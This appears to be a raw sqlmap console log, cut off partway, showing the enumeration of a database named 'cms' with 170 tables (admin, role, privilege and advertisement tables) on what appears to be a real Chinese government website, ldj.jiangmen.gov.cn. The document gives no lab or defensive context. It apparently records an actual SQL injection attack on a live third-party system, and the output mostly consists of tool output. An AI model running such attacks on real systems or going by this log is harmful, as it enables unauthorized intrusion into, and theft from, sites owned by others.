 session': cms_zj_position
[15:05:37] [INFO] read from file 'C:\Python27\sqlmap\output\ldj.jiangmen.gov.cn
session': cms
[15:05:37] [INFO] read from file 'C:\Python27\sqlmap\output\ldj.jiangmen.gov.cn
session': in_stat_content
Database: cms
[170 tables]
+-------------------------+
¦ cms_admin ¦
¦ cms_admin_role ¦
¦ cms_admin_role_priv ¦
¦ cms_ads ¦
¦ cms_ads_1006 ¦
¦ cms_ads_1007 ¦
¦ cms_ads_1008 ¦
¦ cms_ads_1010 ¦
¦ cms_ads_1102 ¦
¦ cms_ads_1103 ¦
¦ cms_ads_1104 ¦
¦ cms_ads_1105 ¦
¦ cms_ads_1106 ¦
¦ cms_ads_1107 ¦
¦ cms_ads_1108 ¦
¦ cms_ads_1109 ¦
¦ cms_ads_1110 ¦
¦ cms_ads_1111 ¦
¦ cms_ads_1112 ¦
¦ cms_ads_1201 ¦
¦ cms_ads_1202 ¦
¦ cms_ads_1203 ¦
¦ cms_ads_1204 ¦
¦ cms_ads_1205 ¦
¦ cms_ads_1206 ¦
¦ cms_ads_1207 ¦
¦ cms_ads_1208 ¦
¦ cms_ads_1209 ¦
¦ cms_ads_1210 ¦
¦ cms_ads_1211 ¦
¦ cms_ads_1212 ¦
¦ cms_ads_1301 ¦